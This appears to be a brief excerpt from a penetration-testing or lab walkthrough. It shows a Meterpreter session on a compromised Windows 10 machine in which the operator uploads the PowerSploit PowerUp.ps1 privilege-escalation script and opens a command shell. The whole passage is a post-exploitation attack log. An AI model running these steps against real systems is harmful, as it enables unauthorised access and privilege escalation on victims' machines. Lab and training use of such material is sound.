 (Meterpreter 1)(C:\Users\Son\Downloads) > upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1
[*] Uploading  : /root/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /root/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /root/PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
(Meterpreter 1)(C:\Users\Son\Downloads) > shell
Process 92 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Son\Downloads>